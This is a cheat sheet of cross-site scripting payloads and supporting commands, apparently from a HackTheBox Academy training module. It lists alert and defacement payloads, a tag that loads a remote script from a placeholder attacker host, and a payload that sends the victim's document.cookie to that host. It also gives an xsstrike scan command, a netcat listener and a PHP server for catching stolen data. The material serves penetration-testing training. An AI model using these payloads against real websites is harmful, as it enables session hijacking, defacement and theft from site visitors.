 ## Commands

| Code | Description |
| ----- | ----- |
| **XSS Payloads** |
| `<script>alert(window.origin)</script>` | Basic XSS Payload |
| `<plaintext>` | Basic XSS Payload |
| `<script>print()</script>` | Basic XSS Payload |
| `<img src="" onerror=alert(window.origin)>` | HTML-based XSS Payload |
| `<script>document.body.style.background = "#141d2b"</script>` | Change Background Color |
| `<script>document.body.background = "https://www.hackthebox.eu/images/logo-htb.svg"</script>` | Change Background Image |
| `<script>document.title = 'HackTheBox Academy'</script>` | Change Website Title |
| `<script>document.getElementsByTagName('body')[0].innerHTML = 'text'</script>` | Overwrite website's main body |
| `<script>document.getElementById('urlform').remove();</script>` | Remove certain HTML element |
| `<script src="http://OUR_IP/script.js"></script>` | Load remote script |
| `<script>new Image().src='http://OUR_IP/index.php?c='+document.cookie</script>` | Send Cookie details to us |
| **Commands** |
| `python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test"` | Run `xsstrike` on a url parameter |
| `sudo nc -lvnp 80` | Start `netcat` listener |
| `sudo php -S 0.0.0.0:80 ` | Start `PHP` server |